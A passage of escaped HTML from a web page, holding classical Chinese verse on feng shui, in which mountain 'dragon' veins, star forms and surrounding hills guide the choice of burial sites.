orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E更有兩龍合一氣，兩水三山同一場。君如識穴不識怪，只愛左右包者疆。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此與俗人無以異，多是葬在虛花裏。虛花左右似有情，仔細辯來非正形。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E虛花作穴更是巧，仔細看來無甚好。怪形異穴人厭看，如何子孫世襲官。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只緣怪形君未識，識得怪穴卻無難。識龍自合當識穴，異在變星篇內說。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E恐君疑穴難取裁，好向後龍身上別。龍上星辰是根荄，前頭形穴是花開。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E根荄若真穴不假，蓋緣種類生出來。若不識星識根種，妄隨虛穴鑿山隈。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E請君熟認變星穴，為鉗為乳細分別。高山平地穴隨星，豈肯妄為鉗乳穴。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E穴若不隨龍上星，斷然是假不是真。請君更將舊墳複，貪星是乳武鉗局。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E京國外縣多平洋，也有城邑在高岡。淮甸軍州在水尾，　峽山嶺是城隍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E隨他地勢看高下，不可執一拘攣也。千萬隨山尋穴形，此說定能分真假。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E冀州壺口落低平，蓋緣輔弼為垣馬。大原落處尖似槍，蓋原廉破龍最長。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E建康落在坡平地，蓋緣輔弼星為體。大樑平坦古戰場，熊耳為龍星可詳。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E長安帝垣星外峙，巨武行龍生出勢。京師落在垣局中，狼星夾出巨門龍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E太行走如河中府，入首連生六七存。入首雖然只是山，落處卻在回環間。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此與窩鉗無以異，只在大小識形難。我觀星辰在龍上，預定前頭穴形象。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E為鉗為乳或為窩，或險或夷或如掌。曆觀龍穴無不然，大小隨形無兩樣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此是流星定穴法，不肯向人謾空誑。大凡識星方識龍，龍神落穴有真蹤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E真蹤入穴有形勢，形勢真時尋穴易。不識形勢穴難尋，左右高低如何針。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E看他形勢宛在中，最是朝山識正龍。高低只取朝山定，莫言三穴有仙蹤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E千里來龍只一穴，正者為優傍者劣。枝上有穴雖有形，不若干龍為至精。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍從左來穴居右，只為回龍方入首。龍從右來穴居左，只為藏形如轉磨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E高山萬仞或低藏，看他左右及外陽。左右低時在低處，左右高時在高岡。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝山最足證龍穴，不必求他玉尺量。正穴當朝必有將，有將便宜為對向。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E穴在南時北上尋，穴在北時南上望。朝迎矗矗兩邊遮，向內有如雞見蛇。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E對面正來不傾仄，方才移步便欹斜。只將對將尋真穴，將若正時穴最佳。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E乳頭之穴怕風缺，風若入時人絕滅。必須低下避風吹，莫道低形龜裙絕。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E鉗穴入釵掛壁隈，惟嫌頂上有水來。釵頭不園多破碎，水傾穴內必生災。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E仰掌有在掌心裏，左右挨排恐非是。窩形須有曲如窠，左右不容少偏陂。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E偏陂不可名窩穴，倒側傾摧禍奈何。尖槍之穴有外裹，外裹不牢反生禍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E外山包裹穴如槍，左右抱來尖無妨。山來雄勇勢難歇，便是尖形也作穴。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只有前山曲抱轉，針著正形官不絕。穴法至多難具陳，識得龍真穴始真。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E真形自是有真穴，識得真形穴穴新。大凡尋穴非一樣，降勢隨形合星象。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E比如銅人針灸法，穴的宛然方始當。偶然針灸失真機，一指隔差連命喪。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大凡立穴在人心，心眼分明巧處尋。重重包裹蓮花瓣，正穴端然蓮花心。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E真形定是有真穴，只為形多難具說。朝迎護從亦有穴，形穴雖成有優劣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝山若是有穴時，此是真龍斷不疑。朝山逆轉官星上，小作星形分別枝。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E雖然有穴非大器，隨形斟酌事鹹宜。大凡有形必有案，大形大穴如何斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E比如至尊坐明堂，列班排衙不撩亂。出入短小與氣寬，皆是明堂與案山。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E明堂寬闊起寬大，案山逼迫人凶頑。案來降我人慈善，我去伏案貴人賤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍形若有雲雷案，人善享年也長遠。蛇虎若遇蛤與狸，雖出威權勢易衰。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E略舉此言以為例，請君由此細尋推。周家農務起後稷，享國享年延八百。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E秦人關內恃威權，吞滅諸侯二世絕。此言雖大可喻小，嵩嶽降神出申伯。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大抵人是山川英，天降聖賢為時生。祖宗必定有宅兆，奪得山川萬古靈。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E試言裁穴出機巧，穴法分毫爭微妙。假穴斬關莫道真，正穴正形都差了。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E京國丹徒之後山，常有雲氣在其間。曲阿之中有正穴，卻被劉侯斬一關。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E斬關之穴始於此，只得二世生龍顏。後來子孫即凋喪，蓋為正穴尋真難。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E孔恭以為不鑿壞，可以十世王無慚。我今複此舊墳壟，乃知垣局多回環。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E今人裁穴多論向，更不觀星後龍上。觀星裁穴始為真，不論星辰是虛誑。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: 